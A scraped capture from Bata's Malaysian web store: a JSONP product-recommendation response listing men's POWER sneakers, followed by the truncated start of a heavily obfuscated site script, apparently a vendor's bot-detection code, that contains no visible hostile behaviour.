/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[{"id":"521D_2023_8809091","product_name":"POWER MEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw79392c38/images/large/8809091_5.jpg","product_url":"https://www.bata.com/my/men/shoes/sneakers/power-men-sneakers-521D_2023_8809091.html"},{"id":"521D_2022_8286763","product_name":"POWER MEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b80cb1d/images/large/8286763_6.jpg","product_url":"https://www.bata.com/my/men/shoes/sneakers/power-men-sneakers-521D_2022_8286763.html"},{"id":"521D_2021_8421863","product_name":"POWER MEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw205adbaa/images/large/8421863_5.jpg","product_url":"https://www.bata.com/my/men/shoes/sneakers/power-men-sneakers-521D_2021_8421863.html"},{"id":"521D_2020_8429550","product_name":"POWER MEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7bcad327/images/large/8429550_1.jpg","product_url":"https://www.bata.com/my/men/shoes/sneakers/power-men-sneakers-521D_2020_8429550.html"},{"id":"521D_2025_8421013","product_name":"POWER MEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad648cac/images/large/8421013_3.jpg","product_url":"https://www.bata.com/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8421013.html"},{"id":"521D_2021_8806008","product_name":"POWER Men Walking Shoes Black - 8806008","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw19eeb2f3/images/large/8806008_5.jpg","product_url":"https://www.bata.com/my/men/shoes/sneakers/power-men-walking-shoes-black---8806008--521D_2021_8806008.html"},{"id":"521D_2025_8286180","product_name":"POWER MEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf304b27d/images/large/8286180_1.jpg","product_url":"https://www.bata.com/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286180.html"},{"id":"521D_2024_8286840","product_name":"POWER MEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac9ccdc3/images/large/8286840_1.jpg","product_url":"https://www.bata.com/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8286840.html"},{"id":"521D_2025_8281260","product_name":"POWER MEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf4d959e3/images/large/8281260_4.jpg","product_url":"https://www.bata.com/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8281260.html"},{"id":"521D_2025_8286260","product_name":"POWER MEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc89983f2/images/large/8286260_5.jpg","product_url":"https://www.bata.com/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286260.html"}],"recoUUID":"75305c98-3f10-450a-9e3c-642ba3f9b861"}});

--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/3Kt73E5tMQWSD1VKGyYS/LaV9XmGGm0Jh2Q/eD8hahxXGAE/Zn/I5GH5Ia3wB
body_size: 175062
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){sF();Amb();IEb();var YE=function(IT){var RG=0;for(var km=0;km<IT["length"];km++){RG=RG+IT["charCodeAt"](km);}return RG;};var T9=function(tG,fz){return tG instanceof fz;};var qz=function IV(Yz,A7){var rS=IV;while(Yz!=Rd){switch(Yz){case UL:{Yz-=F;if(Am(bT,c5[cv[NE]])){do{tV()[c5[bT]]=Uk(fD(bT,T7))?function(){f4=[];IV.call(this,ds,[c5]);return '';}:function(){var xv=c5[bT];var nV=tV()[xv];return function(W7,j9,MT,hS,KG){if(jz(arguments.length,NE)){return nV;}var fE=TE(RF,[W7,tl,zz,hS,KG]);tV()[xv]=function(){return fE;};return fE;};}();++bT;}while(Am(bT,c5[cv[NE]]));}}break;case n6:{while(Am(Vm,FV[kT[NE]])){JD()[FV[Vm]]=Uk(fD(Vm,Tk))?function(){tM=[];IV.call(this,Nr,[FV]);return '';}:function(){var zS=FV[Vm];var rD=JD()[zS];return function(hv,XY,ml,Gk){if(jz(arguments.length,NE)){return rD;}var I7=TE.call(null,CH,[hv,XY,rG,Gk]);JD()[zS]=function(){return I7;};return I7;};}();++Vm;}Yz=Rd;}break;case Q6:{Yz=Rd;if(Am(g7,Y4.length)){do{PE()[Y4[g7]]=Uk(fD(g7,vk))?function(){return UN.apply(this,[lf,arguments]);}:function(){var DD=Y4[g7];return function(wl,Wm,SD,O9){var gS=L4.apply(null,[NE,HM,SD,O9]);PE()[DD]=function(){return gS;};return gS;};}();++g7;}while(Am(g7,Y4.length));}}break;case HJ:{A4.push(DM);var Vk=XD?hW[WT()[bV(Tk)](z5,v5,P4)]:hW[WT()[bV(wz)].apply(null,[N5,Uk(Uk(rm)),bm])];for(var MM=NE;Am(MM,lG[PE()[Qz(NE)].apply(null,[Pk,z7,YM,fS])]);MM=Iv(MM,rm)){Bz[PE()[Qz(EY)].apply(null,[q7,Ul,nw,r5])](Vk(QD(lG[MM])));}var qv;return A4.pop(),qv=Bz,qv;}break;case ds:{var c5=A7[wf];Yz+=md;var bT=NE;}break;case Ed:{Yz-=b1;if(Am(EG,TM[K9[NE]])){do{d5()[TM[EG]]=Uk(fD(EG,QT))?function(){Hp=[];IV.call(this,Cd,[TM]);return '';}:function(){var SE=TM[EG];var sT=d5()[SE];return function(LG,KE,sm,Nz,gV){if(jz(arguments.length,NE)){return sT;}var Zm=TE.call(null,SN,[Y0,KE,sm,Nz,Dn]);d5()[SE]=function(){return Zm;};return Zm;};}();++EG;}while(Am(EG,TM[K9[NE]]));}}break;case Nr:{var FV=A7[wf];var Vm=NE;Yz+=NJ;}break;case wL:{var lG=A7[wf];var XD=A7[k2];Yz+=IQ;var Bz=[];var QD=TE(qd,[]);}break;case fQ:{var Y4=A7[wf];gj(Y4[NE]);var g7=NE;Yz=Q6;}break;case Cd:{var TM=A7[wf];var EG=NE;Yz=Ed;}break;}}};function IEb(){hV=wf+nF*X2+r1*X2*X2+X2*X2*X2,F=r1+r1*X2+AK*X2*X2,Mv=Sr+wf*X2+lW*X2*X2+X2*X2*X2,BE=r1+nF*X2+Pb*X2*X2+X2*X2*X2,Tl=wL+OQ*X2,Uw=OQ+Sr*X2+nF*X2*X2,bE=wf+lW*X2+lW*X2*X2+X2*X2*X2,Wd=r1+X2,pr=Sr+lW*X2+X2*X2,Qk=lW+lW*X2+wf*X2*X2+X2*X2*X2,Q5=lW+AK*X2+lW*X2*X2+X2*X2*X2,VE=wL+X2+nF*X2*X2+X2*X2*X2,LS=r1+Sr*X2+lW*X2*X2,W5=k2+OQ*X2+lW*X2*X2+X2*X2*X2,P9=nF+X2+wL*X2*X2+wL*X2*X2*X2,lm=wL+wf*X2+X2*X2+X2*X2*X2,J9=Sr+lW*X2+r1*X2*X2+X2*X2*X2,hL=OQ+wL*X2+wL*X2*X2,N2=OQ+X2,pM=nF+AK*X2+OQ*X2*X2+X2*X2*X2,Mr=r1+wf*X2+X2*X2,hT=lW+X2+nF*X2*X2+X2*X2*X2,BT=AK+wL*X2+AK*X2*X2+AK*X2*X2*X2+nF*X2*X2*X2*X2,GH=OQ+OQ*X2+r1*X2*X2,Hr=wf+nF*X2+Pb*X2*X2,FE=wL+wL*X2+Pb*X2*X2+X2*X2*X2,zv=AK+lW*X2+Pb*X2*X2,Rb=nF+r1*X2+X2*X2,qm=AK+nF*X2+Pb*X2*X2,C5=Sr+r1*X2+X2*X2+X2*X2*X2,pK=wf+Pb*X2+wf*X2*X2+X2*X2*X2,FM=Sr+AK*X2+r1*X2*X2+X2*X2*X2,Az=k2+wL*X2+wf*X2*X2+X2*X2*X2,rF=Sr+Sr*X2+Pb*X2*X2,XT=Sr+AK*X2+OQ*X2*X2+X2*X2*X2,IN=wf+OQ*X2+r1*X2*X2,nW=k2+wf*X2+Pb*X2*X2,N=Pb+nF*X2+Pb*X2*X2+X2*X2*X2,rz=Sr+Sr*X2+wL*X2*X2+X2*X2*X2,L7=nF+nF*X2+X2*X2,QN=wf+wL*X2,xm=k2+nF*X2+AK*X2*X2+X2*X2*X2,x9=OQ+lW*X2+AK*X2*X2+X2*X2*X2,JB=Pb+r1*X2+AK*X2*X2+X2*X2*X2,Wl=wL+wL*X2+lW*X2*X2+X2*X2*X2,Nm=k2+r1*X2+wL*X2*X2+X2*X2*X2,QK=lW+X2,sz=r1+Sr*X2+wL*X2*X2+X2*X2*X2,z9=nF+X2+lW*X2*X2+X2*X2*X2,sS=AK+wL*X2+wf*X2*X2+X2*X2*X2,JV=r1+wL*X2+X2*X2+X2*X2*X2,J4=wf+Pb*X2+r1*X2*X2+X2*X2*X2,t9=Pb+r1*X2,qD=k2+lW*X2+r1*X2*X2+X2*X2*X2,CE=r1+OQ*X2+AK*X2*X2+X2*X2*X2,YT=k2+wf*X2+X2*X2+X2*X2*X2,fl=lW+wf*X2+lW*X2*X2+X2*X2*X2,lk=Pb+wL*X2+wf*X2*X2+X2*X2*X2,G5=wL+Pb*X2+lW*X2*X2+X2*X2*X2,fB=Pb+wf*X2+r1*X2*X2+X2*X2*X2,rT=k2+OQ*X2+nF*X2*X2+X2*X2*X2,Lz=nF+wf*X2+r1*X2*X2+X2*X2*X2,BY=Pb+wf*X2+wL*X2*X2+X2*X2*X2,GY=k2+Pb*X2+Pb*X2*X2+X2*X2*X2,mE=wf+wf*X2+wL*X2*X2+X2*X2*X2,nS=r1+Sr*X2+lW*X2*X2+X2*X2*X2,OD=Sr+wf*X2+OQ*X2*X2+X2*X2*X2,Zf=r1+nF*X2+AK*X2*X2,r6=wL+nF*X2+wL*X2*X2,IE=OQ+nF*X2+wL*X2*X2,xS=r1+nF*X2+r1*X2*X2+X2*X2*X2,MN=wL+r1*X2+nF*X2*X2,Aw=Sr+lW*X2+wL*X2*X2,E7=lW+wf*X2+wf*X2*X2+X2*X2*X2,GE=wL+Pb*X2+X2*X2+X2*X2*X2,QV=k2+nF*X2,wr=wf+X2+r1*X2*X2,JM=wf+X2+nF*X2*X2+X2*X2*X2,Ef=Pb+r1*X2+lW*X2*X2,Fm=wf+Sr*X2+wL*X2*X2+X2*X2*X2,k6=lW+X2+nF*X2*X2,wD=wf+wL*X2+nF*X2*X2+X2*X2*X2,bl=AK+lW*X2+AK*X2*X2,Ll=wf+AK*X2+Sr*X2*X2+X2*X2*X2,O7=Sr+X2+wL*X2*X2+X2*X2*X2,Vs=nF+lW*X2+lW*X2*X2,RK=nF+wf*X2+AK*X2*X2,D4=AK+Pb*X2+r1*X2*X2+X2*X2*X2,VT=nF+X2+wL*X2*X2+X2*X2*X2,bB=OQ+Pb*X2+wL*X2*X2+X2*X2*X2,EL=OQ+lW*X2+r1*X2*X2,Bb=lW+lW*X2,lv=lW+wL*X2+Sr*X2*X2+X2*X2*X2,j5=nF+OQ*X2+wf*X2*X2+X2*X2*X2,YQ=OQ+nF*X2+Pb*X2*X2+X2*X2*X2,KJ=Pb+lW*X2+wL*X2*X2,EH=Sr+r1*X2,Rs=nF+r1*X2,Oz=wL+Sr*X2+Pb*X2*X2+X2*X2*X2,Ml=wf+wL*X2+OQ*X2*X2+X2*X2*X2,Ls=lW+wL*X2+Pb*X2*X2,cN=AK+lW*X2,R2=lW+wf*X2+lW*X2*X2,X9=r1+wf*X2+r1*X2*X2+X2*X2*X2,n4=Sr+nF*X2+X2*X2+X2*X2*X2,k5=nF+wL*X2+wf*X2*X2+X2*X2*X2,DN=Sr+Pb*X2+X2*X2,Lv=nF+AK*X2+wL*X2*X2+X2*X2*X2,Sd=OQ+Pb*X2+X2*X2+X2*X2*X2,fm=lW+wL*X2+AK*X2*X2+X2*X2*X2,VD=wf+nF*X2+wf*X2*X2+X2*X2*X2,Ev=Sr+OQ*X2+lW*X2*X2+X2*X2*X2,KN=wL+wL*X2,CL=nF+X2,KB=Sr+AK*X2+wL*X2*X2+X2*X2*X2,GG=wf+r1*X2+AK*X2*X2+X2*X2*X2,k9=lW+lW*X2+wL*X2*X2+X2*X2*X2,HS=OQ+AK*X2+lW*X2*X2+X2*X2*X2,O=OQ+r1*X2+wL*X2*X2,DY=AK+lW*X2+X2*X2+X2*X2*X2,zY=lW+r1*X2+wf*X2*X2+X2*X2*X2,Lb=wL+nF*X2+AK*X2*X2,w7=AK+AK*X2+AK*X2*X2+X2*X2*X2,WL=AK+X2+lW*X2*X2,vJ=OQ+AK*X2+Pb*X2*X2,Uf=r1+OQ*X2+nF*X2*X2,qk=wf+Pb*X2+Pb*X2*X2+X2*X2*X2,Ld=wL+AK*X2+Pb*X2*X2,bz=Pb+nF*X2+wf*X2*X2+X2*X2*X2,Zl=lW+wL*X2+wL*X2*X2+X2*X2*X2,mB=wL+wL*X2+AK*X2*X2+X2*X2*X2,NY=Sr+wL*X2+Pb*X2*X2+X2*X2*X2,JL=AK+X2+r1*X2*X2,IJ=wL+OQ*X2+Pb*X2*X2,mS=Pb+AK*X2+AK*X2*X2+X2*X2*X2,EM=k2+AK*X2+wf*X2*X2+X2*X2*X2,OE=k2+wf*X2+AK*X2*X2,LE=AK+OQ*X2+AK*X2*X2+X2*X2*X2,JS=Sr+r1*X2+Pb*X2*X2,w9=lW+lW*X2+r1*X2*X2+X2*X2*X2,NJ=wL+X2+X2*X2,dv=AK+Pb*X2+wL*X2*X2+X2*X2*X2,dJ=AK+wf*X2+wL*X2*X2,BK=k2+nF*X2+lW*X2*X2,nz=r1+r1*X2+X2*X2,j4=wf+nF*X2+Pb*X2*X2+X2*X2*X2,MD=r1+AK*X2+wL*X2*X2+X2*X2*X2,Dz=Pb+wf*X2+AK*X2*X2+X2*X2*X2,Ir=lW+AK*X2+r1*X2*X2,D1=k2+AK*X2+nF*X2*X2,CF=wf+r1*X2+Pb*X2*X2,Xd=Pb+wf*X2+X2*X2,T4=nF+Sr*X2+AK*X2*X2+X2*X2*X2,AM=lW+OQ*X2+wf*X2*X2+X2*X2*X2,Wv=Pb+Sr*X2,lM=lW+r1*X2+Pb*X2*X2+X2*X2*X2,t5=lW+nF*X2+OQ*X2*X2+X2*X2*X2,KY=Pb+OQ*X2+wf*X2*X2+X2*X2*X2,Q6=OQ+Pb*X2+lW*X2*X2,x2=wf+X2+X2*X2,HB=OQ+wf*X2+wL*X2*X2+X2*X2*X2,mQ=AK+lW*X2+r1*X2*X2,J7=Pb+r1*X2+X2*X2+X2*X2*X2,tk=k2+OQ*X2+OQ*X2*X2+X2*X2*X2,qV=wL+AK*X2+Pb*X2*X2+X2*X2*X2,sQ=r1+nF*X2,fk=k2+Pb*X2+wf*X2*X2+X2*X2*X2,Pz=Sr+nF*X2+lW*X2*X2+X2*X2*X2,IY=AK+lW*X2+X2*X2,JE=nF+lW*X2+AK*X2*X2+X2*X2*X2,pv=lW+Pb*X2+wL*X2*X2+X2*X2*X2,Yb=nF+nF*X2+AK*X2*X2,Lk=nF+Sr*X2+Pb*X2*X2+X2*X2*X2,hk=k2+lW*X2+wL*X2*X2+X2*X2*X2,Jb=nF+OQ*X2+nF*X2*X2,jQ=k2+wf*X2+wL*X2*X2+X2*X2*X2,vf=wf+wf*X2+lW*X2*X2,l2=k2+nF*X2+AK*X2*X2,Tr=wf+nF*X2+AK*X2*X2,PV=AK+OQ*X2+nF*X2*X2+X2*X2*X2,YD=nF+lW*X2+Pb*X2*X2+X2*X2*X2,sY=wf+wL*X2+X2*X2+X2*X2*X2,nK=Pb+OQ*X2+AK*X2*X2,wM=nF+wf*X2+OQ*X2*X2+X2*X2*X2,gL=nF+lW*X2+nF*X2*X2,gT=Pb+Sr*X2+lW*X2*X2+X2*X2*X2,qW=wL+nF*X2+X2*X2,H1=nF+Pb*X2,Q2=r1+wL*X2,rB=r1+wf*X2+wf*X2*X2+X2*X2*X2,FL=OQ+X2+X2*X2,cr=r1+wf*X2+wL*X2*X2,S7=wf+Pb*X2+nF*X2*X2+X2*X2*X2,l1=OQ+Pb*X2+lW*X2*X2+X2*X2*X2,ss=AK+Sr*X2+AK*X2*X2,G7=Pb+Pb*X2+Pb*X2*X2+X2*X2*X2,MY=r1+X2+OQ*X2*X2+X2*X2*X2,LT=AK+nF*X2+lW*X2*X2+X2*X2*X2,US=k2+r1*X2+X2*X2+X2*X2*X2,Zz=nF+Sr*X2+wf*X2*X2+X2*X2*X2,K7=r1+lW*X2+r1*X2*X2+X2*X2*X2,q4=OQ+nF*X2+AK*X2*X2+X2*X2*X2,rN=Pb+r1*X2+X2*X2,RM=r1+Pb*X2+r1*X2*X2+X2*X2*X2,HV=Sr+Pb*X2+AK*X2*X2,Vv=OQ+AK*X2+Pb*X2*X2+X2*X2*X2,CG=lW+AK*X2+wf*X2*X2+X2*X2*X2,E4=r1+AK*X2+wf*X2*X2+X2*X2*X2,ES=lW+nF*X2+wf*X2*X2+X2*X2*X2,dE=r1+OQ*X2+X2*X2+X2*X2*X2,OG=k2+wL*X2+Pb*X2*X2+X2*X2*X2,Sv=AK+Sr*X2+AK*X2*X2+X2*X2*X2,Rv=wL+Pb*X2+wf*X2*X2+X2*X2*X2,L=OQ+OQ*X2+nF*X2*X2,nE=Pb+Pb*X2+X2*X2+X2*X2*X2,fd=wf+Pb*X2+AK*X2*X2,mf=wf+r1*X2+X2*X2,qb=nF+wf*X2+lW*X2*X2,fM=Pb+lW*X2+wL*X2*X2+X2*X2*X2,A9=Pb+wf*X2+wf*X2*X2+X2*X2*X2,SJ=nF+Pb*X2+X2*X2,zw=Sr+wf*X2+lW*X2*X2,EW=AK+wf*X2+AK*X2*X2,Jl=k2+r1*X2+Pb*X2*X2+X2*X2*X2,dG=OQ+Sr*X2+wf*X2*X2+X2*X2*X2,UJ=OQ+r1*X2+AK*X2*X2,Gm=AK+OQ*X2+X2*X2+X2*X2*X2,R5=k2+X2+wf*X2*X2+X2*X2*X2,xE=k2+X2+Pb*X2*X2+X2*X2*X2,Vb=OQ+lW*X2+wf*X2*X2+X2*X2*X2,Xb=k2+Sr*X2+r1*X2*X2,pk=k2+lW*X2+Pb*X2*X2+X2*X2*X2,P7=nF+nF*X2+lW*X2*X2+X2*X2*X2,DV=wL+r1*X2+nF*X2*X2+X2*X2*X2,pm=wL+OQ*X2+wf*X2*X2+X2*X2*X2,XV=wL+AK*X2+OQ*X2*X2+X2*X2*X2,g6=wL+r1*X2+lW*X2*X2,tv=Pb+AK*X2+lW*X2*X2+X2*X2*X2,js=Pb+Pb*X2+Pb*X2*X2,KD=AK+lW*X2+AK*X2*X2+X2*X2*X2,NT=Sr+X2+r1*X2*X2+X2*X2*X2,IM=k2+r1*X2+lW*X2*X2+X2*X2*X2,Vr=k2+lW*X2+nF*X2*X2,xH=wL+r1*X2+r1*X2*X2,JK=Sr+Sr*X2+wL*X2*X2,DS=Sr+OQ*X2+wL*X2*X2+X2*X2*X2,Of=k2+r1*X2+nF*X2*X2,Mb=Sr+OQ*X2+r1*X2*X2,cT=wf+Pb*X2+X2*X2+X2*X2*X2,AY=Pb+Sr*X2+nF*X2*X2+X2*X2*X2,Ql=wf+AK*X2+OQ*X2*X2+X2*X2*X2,KQ=nF+wf*X2+r1*X2*X2,hF=Sr+Pb*X2,nv=wL+X2+wf*X2*X2+X2*X2*X2,JG=OQ+r1*X2+wL*X2*X2+X2*X2*X2,VB=wf+Sr*X2+Pb*X2*X2,jY=wf+lW*X2+wL*X2*X2+X2*X2*X2,XS=OQ+wL*X2+nF*X2*X2+X2*X2*X2,Cm=lW+X2+lW*X2*X2+X2*X2*X2,LB=r1+X2+r1*X2*X2+X2*X2*X2,Z1=Pb+Pb*X2,rl=wf+Sr*X2+X2*X2+X2*X2*X2,ME=Sr+AK*X2+X2*X2+X2*X2*X2,tF=r1+Pb*X2+nF*X2*X2,TS=Sr+AK*X2+lW*X2*X2+X2*X2*X2,jb=OQ+r1*X2+AK*X2*X2+X2*X2*X2,sW=k2+Sr*X2,Uz=Pb+AK*X2+wf*X2*X2+X2*X2*X2,OL=nF+wL*X2,xQ=nF+X2+OQ*X2*X2,YV=r1+r1*X2+AK*X2*X2+X2*X2*X2,rv=lW+OQ*X2+r1*X2*X2+X2*X2*X2,PQ=Sr+Sr*X2,HJ=lW+r1*X2+X2*X2,d1=wL+lW*X2+AK*X2*X2,gW=wf+nF*X2+r1*X2*X2,PT=Sr+Sr*X2+OQ*X2*X2+X2*X2*X2,WD=wL+AK*X2+nF*X2*X2+X2*X2*X2,QM=wL+lW*X2+lW*X2*X2+X2*X2*X2,Y2=nF+OQ*X2+AK*X2*X2,R=wL+X2+Pb*X2*X2,ws=Pb+Pb*X2+wL*X2*X2,ms=lW+Sr*X2+AK*X2*X2,Tb=AK+X2+wL*X2*X2,B4=k2+nF*X2+wf*X2*X2+X2*X2*X2,tE=Pb+wf*X2+X2*X2+X2*X2*X2,bs=OQ+Sr*X2+Pb*X2*X2,D9=nF+AK*X2+Pb*X2*X2+X2*X2*X2,VY=k2+AK*X2+AK*X2*X2+X2*X2*X2,R4=Pb+Sr*X2+wf*X2*X2+X2*X2*X2,Qb=wf+X2+Pb*X2*X2,SF=wL+OQ*X2+X2*X2,Nv=nF+wL*X2+r1*X2*X2+X2*X2*X2,l5=r1+nF*X2+X2*X2+X2*X2*X2,nM=k2+wL*X2+Pb*X2*X2,Mk=Pb+wL*X2+AK*X2*X2,xz=nF+r1*X2+X2*X2+X2*X2*X2,Gv=wf+wf*X2+Pb*X2*X2+X2*X2*X2,lz=Sr+wf*X2+X2*X2,H2=r1+OQ*X2+wL*X2*X2,xM=wf+Pb*X2+wL*X2*X2+X2*X2*X2,mJ=Sr+nF*X2+wL*X2*X2,AJ=Sr+AK*X2+r1*X2*X2,Kz=k2+OQ*X2+r1*X2*X2+X2*X2*X2,Kl=Pb+nF*X2,Pl=nF+X2+X2*X2+X2*X2*X2,b5=r1+Pb*X2+AK*X2*X2+X2*X2*X2,BM=nF+nF*X2+AK*X2*X2+X2*X2*X2,zk=OQ+AK*X2+wL*X2*X2+X2*X2*X2,KT=wL+X2+Pb*X2*X2+X2*X2*X2,dB=r1+Pb*X2+X2*X2+X2*X2*X2,gM=wL+OQ*X2+lW*X2*X2+X2*X2*X2,Xl=AK+OQ*X2+wf*X2*X2+X2*X2*X2,U2=wf+nF*X2+nF*X2*X2,BQ=Pb+X2+AK*X2*X2,Tz=k2+r1*X2+nF*X2*X2+X2*X2*X2,gk=wL+nF*X2+r1*X2*X2+X2*X2*X2,Ys=Sr+X2,Rr=nF+Sr*X2+wL*X2*X2,Bd=OQ+AK*X2+X2*X2,Ad=AK+wL*X2,m5=lW+Sr*X2+X2*X2+X2*X2*X2,QY=Pb+X2+lW*X2*X2+X2*X2*X2,jF=k2+lW*X2+wL*X2*X2,mV=k2+lW*X2+wf*X2*X2+X2*X2*X2,rk=OQ+Sr*X2+Pb*X2*X2+X2*X2*X2,zD=nF+r1*X2+Pb*X2*X2+X2*X2*X2,kD=wf+wL*X2+wf*X2*X2+X2*X2*X2,UD=r1+wL*X2+lW*X2*X2+X2*X2*X2,s2=r1+Pb*X2+AK*X2*X2,Pr=lW+X2+lW*X2*X2,Rl=Sr+X2+wL*X2*X2+nF*X2*X2*X2+AK*X2*X2*X2*X2,XN=OQ+X2+nF*X2*X2+X2*X2*X2,lV=Sr+Pb*X2+Sr*X2*X2+X2*X2*X2,xl=Sr+wf*X2+AK*X2*X2+X2*X2*X2,qN=k2+Pb*X2+nF*X2*X2+X2*X2*X2,FH=AK+OQ*X2+nF*X2*X2,tf=k2+OQ*X2+AK*X2*X2,sB=lW+OQ*X2+r1*X2*X2,q5=wf+X2+Pb*X2*X2+X2*X2*X2,Xz=wf+Sr*X2+lW*X2*X2+X2*X2*X2,Em=Pb+Sr*X2+X2*X2,pE=nF+AK*X2+nF*X2*X2+X2*X2*X2,AG=Pb+X2+X2*X2+X2*X2*X2,TD=Sr+nF*X2+wL*X2*X2+X2*X2*X2,Y5=k2+Sr*X2+wL*X2*X2+X2*X2*X2,Zk=r1+r1*X2+Pb*X2*X2+X2*X2*X2,LV=Sr+Sr*X2+wf*X2*X2+X2*X2*X2,ql=k2+OQ*X2+wf*X2*X2+X2*X2*X2,sE=r1+lW*X2+X2*X2+X2*X2*X2,TB=OQ+X2+X2*X2+X2*X2*X2,mk=r1+AK*X2+X2*X2,YN=nF+Sr*X2+AK*X2*X2,Ik=r1+lW*X2+AK*X2*X2+X2*X2*X2,nJ=wL+lW*X2+lW*X2*X2,fr=OQ+Sr*X2,vV=lW+wf*X2+X2*X2+X2*X2*X2,nf=OQ+Pb*X2+wL*X2*X2,UW=Sr+lW*X2+lW*X2*X2,VV=nF+X2+wf*X2*X2+X2*X2*X2,nk=nF+Sr*X2+wL*X2*X2+X2*X2*X2,b1=nF+lW*X2,qM=lW+Sr*X2+wL*X2*X2,gE=lW+wL*X2+lW*X2*X2+X2*X2*X2,Jk=wL+Sr*X2+X2*X2+X2*X2*X2,RD=AK+wf*X2+Pb*X2*X2+X2*X2*X2,gz=Pb+lW*X2+nF*X2*X2+X2*X2*X2,v9=OQ+r1*X2+lW*X2*X2+X2*X2*X2,gs=r1+AK*X2+AK*X2*X2,SB=wL+r1*X2+lW*X2*X2+X2*X2*X2,Pm=k2+wL*X2+X2*X2+X2*X2*X2,bf=lW+nF*X2+r1*X2*X2,r2=nF+AK*X2+X2*X2,fT=Sr+AK*X2+Pb*X2*X2+X2*X2*X2,ww=lW+OQ*X2+lW*X2*X2,zT=wf+nF*X2+AK*X2*X2+X2*X2*X2,wS=wL+nF*X2+X2*X2+X2*X2*X2,J5=r1+AK*X2+X2*X2+X2*X2*X2,AT=Sr+lW*X2+nF*X2*X2,BB=Sr+X2+AK*X2*X2+X2*X2*X2,OB=wf+Sr*X2+wf*X2*X2+X2*X2*X2,A5=AK+AK*X2+wf*X2*X2+X2*X2*X2,cm=r1+OQ*X2+nF*X2*X2+X2*X2*X2,Od=OQ+wL*X2+lW*X2*X2,W9=Sr+X2+nF*X2*X2+X2*X2*X2,j7=wL+Pb*X2+r1*X2*X2+X2*X2*X2,CB=r1+wf*X2+AK*X2*X2+X2*X2*X2,Xw=wL+Pb*X2+Pb*X2*X2,Z5=wL+lW*X2+Pb*X2*X2+X2*X2*X2,M4=OQ+Sr*X2+r1*X2*X2+X2*X2*X2,hM=lW+AK*X2+nF*X2*X2+X2*X2*X2,h9=OQ+Sr*X2+AK*X2*X2+X2*X2*X2,Hk=OQ+wL*X2+X2*X2+X2*X2*X2,cF=nF+AK*X2+X2*X2+X2*X2*X2,sJ=Pb+nF*X2+r1*X2*X2,tH=r1+Pb*X2+Pb*X2*X2+X2*X2*X2,kr=wf+AK*X2+wf*X2*X2+X2*X2*X2,XH=lW+r1*X2+Pb*X2*X2,sN=OQ+wL*X2,k4=lW+OQ*X2+OQ*X2*X2+X2*X2*X2,g5=nF+X2+Pb*X2*X2+X2*X2*X2,p7=nF+r1*X2+r1*X2*X2,nw=Sr+OQ*X2+X2*X2+X2*X2*X2,ET=r1+Sr*X2+wf*X2*X2+X2*X2*X2,KM=Pb+wL*X2+X2*X2+X2*X2*X2,Df=Sr+Pb*X2+wL*X2*X2,Ar=Pb+lW*X2+nF*X2*X2,Kk=k2+wf*X2+lW*X2*X2+X2*X2*X2,G1=AK+wf*X2+X2*X2,Nk=k2+X2+r1*X2*X2+X2*X2*X2,p5=lW+wL*X2+X2*X2+X2*X2*X2,PY=r1+nF*X2+X2*X2,dT=lW+nF*X2+wL*X2*X2+X2*X2*X2,JT=wf+wf*X2+wf*X2*X2+X2*X2*X2,Lr=Sr+OQ*X2+X2*X2,Nr=AK+AK*X2,UG=Pb+X2+Pb*X2*X2+X2*X2*X2,G4=OQ+AK*X2+X2*X2+X2*X2*X2,GS=nF+wf*X2+wL*X2*X2+X2*X2*X2,F5=lW+OQ*X2+Pb*X2*X2+X2*X2*X2,vQ=Pb+Pb*X2+AK*X2*X2,Km=Sr+lW*X2+lW*X2*X2+X2*X2*X2,AD=OQ+AK*X2+nF*X2*X2+X2*X2*X2,D7=AK+nF*X2+nF*X2*X2+X2*X2*X2,nD=OQ+wL*X2+wL*X2*X2+X2*X2*X2,X5=AK+r1*X2+Pb*X2*X2+X2*X2*X2,kd=r1+wL*X2+r1*X2*X2,bG=Sr+X2+OQ*X2*X2+X2*X2*X2,IG=AK+AK*X2+lW*X2*X2+X2*X2*X2,Db=k2+OQ*X2,HG=k2+AK*X2+wL*X2*X2+X2*X2*X2,UE=wL+AK*X2,dz=r1+lW*X2+nF*X2*X2,kJ=wf+lW*X2,w4=lW+AK*X2+wL*X2*X2+X2*X2*X2,f5=OQ+Sr*X2+wL*X2*X2+X2*X2*X2,Xv=k2+Pb*X2+wL*X2*X2+X2*X2*X2,Iz=wL+lW*X2+X2*X2+X2*X2*X2,dk=wL+OQ*X2+r1*X2*X2,FT=lW+r1*X2+X2*X2+X2*X2*X2,AH=lW+Sr*X2+lW*X2*X2,KS=k2+Pb*X2+AK*X2*